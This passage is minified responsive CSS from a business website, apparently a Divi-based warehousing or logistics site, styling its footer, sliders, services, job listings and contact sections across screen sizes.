.footer__widget-title{margin-bottom:15px}.footer__copyright-links{justify-content:flex-start !important}.footer-newsletter{padding-top:20px}.footer-newsletter .social__icons{justify-content:flex-start !important}.footer__newsletter-form{display:block !important}.header-transparent+.slider{margin-top:0}.slider .slide-item-banner{height:calc(100vh - 80px)}.slider .slide__desc{padding-right:0}.slider-1 .slide-item-banner{min-height:0}.slider-2 .slide__desc{padding-right:0}.slider-3 .slide__content{padding:20px}.slider-3 .slide__content:after{bottom:-130px;right:-120px;font-size:300px}.slider-3 .container{max-width:100%}.header-transparent+.slider .slide__content{padding-top:0}.slider .carousel-arrows .owl-nav .owl-prev,.slider .carousel-arrows .owl-nav .owl-next{width:40px;height:40px;line-height:40px}.slider .carousel-arrows .owl-nav .owl-next:before,.slider .carousel-arrows .owl-nav .owl-prev:before{font-size:15px}.fancybox-item,.fancybox-layout1 .fancybox-item{margin-bottom:30px}.fancybox-item .fancybox__icon{font-size:35px;margin-bottom:5px}.fancybox-item .fancybox__title{font-size:16px;margin-bottom:5px !important}.fancybox-layout2 .fancybox-item .fancybox__icon{margin-bottom:7px}.fancybox-carousel .carousel-arrows .owl-nav .owl-next{right:-50px}.fancybox-carousel .carousel-arrows .owl-nav .owl-prev{left:-50px}.services .heading__title{line-height:35px}.services-layout2 .service-item{flex-direction:column;box-shadow:0 0 30px 0 rgba(40,40,40,.1)}.services-layout2 .service-item .service__content{padding:20px}.service-item .service__title{font-size:18px}.service-item .service__icon i{font-size:50px}.banner-1 .skills-panel{position:static;margin:30px 15px}.banner-3 .counter-item h4{font-size:20px}.video-banner{padding:130px 0}.popup-video .video__player{font-size:18px;width:50px;height:50px;line-height:50px}.about-2 .counter-item-wrapper{bottom:-20px;right:-20px}.background-banner{min-height:400px}.job-item{padding:30px}.job-item .job__meta{margin-bottom:20px}.job-item .job__title{margin-bottom:10px}.project-item .project__desc{margin-top:5px}.projects-single .project__title{font-size:24px}.projects-gallery .container{max-width:none}.projects-carousel .project-item .project__content-inner{padding:20px 20px 0}.testimonial__desc{font-size:15px;line-height:27px;font-weight:500;margin-bottom:15px}}@media (max-width:767px){.slider-cmn-cls .et-pb-controllers a{width:7px;height:7px}.slider-cmn-cls .et-pb-controllers{bottom:-20px}.contact_form_row .et_pb_blurb_description a{font-size:16px}body h1{font-size:40px}body h2{font-size:34px}body h3{font-size:30px}body h4{font-size:26px}footer#main-footer .container div#footer-widgets{flex-direction:column;padding-bottom:0}#main-footer div#footer-widgets .footer-widget .widget_custom_html .footer__widget{margin-bottom:0}footer#main-footer{padding-top:30px}footer#main-footer .container div#footer-widgets .footer-widget:first-child{height:auto;width:calc(100% - 0px)!important}footer#main-footer .container div#footer-widgets img.footer-logo{width:250px;margin-bottom:10px}footer#main-footer .container div#footer-widgets .footer-widget:nth-child(2){width:calc(100% - 0px)!important;padding-left:0;margin-left:0!important;border-left:0 solid #eee;text-align:center !important}footer#main-footer .container div#footer-widgets .footer-widget ul.footer-menu-cls{display:inline-block;text-align:center}footer#main-footer .container div#footer-widgets .footer-widget ul.footer-menu-cls li{width:auto;float:initial;justify-content:center;margin:0 3px;display:inline-block}footer#main-footer .container div#footer-widgets .footer-widget ul.footer-menu-cls li a{font-size:14px}#main-footer div#footer-widgets .footer-widget,#main-footer div#footer-widgets .footer-widget .widget_custom_html{text-align:center !important}footer#main-footer .container div#footer-widgets ul{text-align:center}footer#main-footer .container div#footer-widgets ul li{align-items:center;justify-content:center;text-align:center}header#main-header .container .logo_container img#logo{max-width:100%}header#main-header .container .logo_container{margin:0;left:15px;top:-5px;width:170px;height:auto}footer#main-footer .container div#footer-widgets .footer-widget .footer__widget.footer__widget-nav{margin-bottom:0}footer#main-footer .container div#footer-widgets .footer-widget:nth-child(2){padding-bottom:0}.et_pb_module.tw-services-box-cls h5{font-size:30px;line-height:40px}.tw-facility-main-cls ul.fetlis li{width:calc(100% - 0px);margin:0 0 10px;text-align:center;font-size:20px;padding:30px 10px}.tw-facility-main-cls ul.fetlis li h4,.tw-facility-main-cls ul.fetlis li p.tw_desc{min-height:auto;-webkit-line-clamp:initial}.key-benifits-main-cls .et_pb_toggle.et_pb_module.et_pb_accordion_item h5.et_pb_toggle_title{padding:20px 20px 20px 45px}.key-benifits-main-cls .et_pb_toggle.et_pb_module.et_pb_accordion_item .et_pb_toggle_content{padding:20px 20px 20px 45px}.rfq-about-process-main-cls .right-form-cls h2.entry-title{font-size:30px}.about .about__img img{height:300px;object-fit:cover}.local-map-main-section-cls .local-map-inner-sec .location-metro-main-cls ul li{font-size:18px;margin-bottom:10px}.local-map-main-section-cls .local-map-inner-sec .location-metro-main-cls h4{font-size:22px}.local-map-main-section-cls .local-map-inner-sec .location-metro-main-cls ul li img{height:30px;margin-right:10px}.et_pb_section.local-map-main-section-cls{padding-top:50px;padding-bottom:50px}.join-our-team-row-cls .florklift-operator-main-cls{padding:20px}.join-our-team-row-cls .work-with-twh-main-cls .form-group label.checkbox-inline{width:calc(100% - 0px);margin:10px 0 0}.our-services-main-cls h1{font-size:30px}body .our-services-main-cls.et_pb_section{padding:100px 15px}.services h3{font-size:30px}.custom-font-size-cls h4{font-size:24px}.custom-font-size-cls h3{font-size:26px}.et_header_style_left form.et-search-form,.et_header_style_split form.et-search-form{width:100%!important;max-width:99%!important;top:10px}.top-banner-list-iteam-cls ul.list-items{flex-direction:column}.top-banner-list-iteam-cls ul.list-items li,.top-banner-list-iteam-cls ul.list-items li i{font-size:18px;margin-bottom:10px}}@media only screen and (max-width:450px){.heading-2 .heading__title{font-size:25px}.heading-2 .heading__desc{font-size:15px;font-weight:400;line-height:24px}}@media only screen and (min-width:768px) and (max-width:991px){.footer-top{padding-top:70px;padding-bottom:50px}.footer-newsletter{padding-top:20px}.footer-newsletter .social__icons{justify-content:flex-start !important}}@media only screen and (min-width:320px) and (max-width:575px){.footer-bottom{padding:20px 0}.footer__copyright-links{margin-bottom:10px}.footer__copyright-links li a{font-size:13px;line-height:20px;margin-right:10px;padding-right:10px}.footer__widget-nav li a,.footer__copyright-links li a{font-size:13px}.footer-newsletter .social__icons{justify-content:flex-start !important}.footer__newsletter-form .btn{width:100%}#scrollTopBtn{bottom:20px;width:30px;height:30px;font-size:14px}#scrollTopBtn.actived{right:20px}}@media only screen and (max-width:500px){.footer__newsletter-form .form-group{display:block !important}.footer__newsletter-form .form-group .form-control{border:1px solid #eaeaea;max-width:none;margin-bottom:10px}}@media only screen and (max-width:400px){.footer__widget-nav li a,.footer__copyright-links li a{font-size:12px;line-height:25px}}@media only screen and (min-width:992px) and (max-width:1200px){.slider .slide__title{font-size:64px}.slider .carousel-arrows .owl-nav .owl-next{right:10px}.slider .carousel-arrows .owl-nav .owl-prev{left:10px}}@media only screen and (min-width:768px) and (max-width:991px){.slider .carousel-arrows .owl-nav .owl-next{right:0}.slider .carousel-arrows .owl-nav .owl-prev{left:0}.slide__title{font-size:50px}.slider .slide__desc{padding-right:0}.slider-2 .slide__desc{padding-right:45px}.slider-3 .slide__content{padding:30px}.slider .slide__title{font-size:50px}}@media only screen and (min-width:576px) and (max-width:767px){.slider .slide__title{font-size:40px;margin-bottom:17px}.slider .carousel-arrows .owl-nav .owl-prev{left:10px}.slider .carousel-arrows .owl-nav .owl-next{right:10px}}@media only screen and (min-width:320px) and (max-width:575px){.slider .slide__subtitle{margin-bottom:15px}.slider .slide__title{font-size:25px;margin-bottom:15px}.slider .slide__desc{font-size:15px;font-weight:400;margin-bottom:20px}.slider .btn{margin-bottom:20px}.slider .carousel-arrows .owl-nav .owl-prev,.slider .carousel-arrows .owl-nav .owl-next{display:none}}@media (min-width:992px){.col-lg-5th{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}